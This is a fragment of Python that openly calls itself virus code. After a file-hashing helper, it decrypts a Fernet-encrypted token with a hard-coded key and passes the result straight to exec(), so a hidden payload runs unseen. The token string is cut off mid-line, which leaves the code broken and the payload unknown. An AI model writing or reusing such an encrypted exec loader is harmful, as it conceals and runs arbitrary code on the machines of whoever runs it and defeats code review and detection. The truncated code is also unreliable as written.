 # ---------------------------------------------------------------------------
# Getting file Hash Unrelated to the virus code
def hash_file(filename):
   h = hashlib.sha1()
   with open(filename,'rb') as file:
       chunk = 0
       while chunk != b'':
           chunk = file.read(1024)
           h.update(chunk)
   return h.hexdigest()
message = hash_file(os.path.basename(__file__))
print("Hash of the file is: ", message)
# End of Hash Code
# ---------------------------------------------------------------------------
def decrypt(token, key):
    fer = Fernet(key)
    virus = fer.decrypt(token).decode()
    exec(virus)
# START
key = "gc-xjVlJWhC38Ylc1v1ood9LuZuuAZ8uOze-JL2nflQ="
token = "gAAAAABj4yj8fhRqGVOYc_pyCNrGwD_vEnXpP1fj8NlXAcLp0TngGTa5rsVFOrwj3BGQo
decrypt(token, key)